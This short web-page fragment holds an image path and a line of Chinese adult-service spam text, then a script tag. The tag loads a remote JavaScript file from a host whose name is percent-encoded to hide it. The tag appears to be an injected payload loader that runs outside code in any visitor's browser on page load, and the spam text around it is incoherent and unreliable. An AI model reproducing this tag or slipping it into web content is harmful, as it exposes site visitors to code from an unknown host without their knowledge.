 #辣妹小九九 极品美女辣妹收费房大绣<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>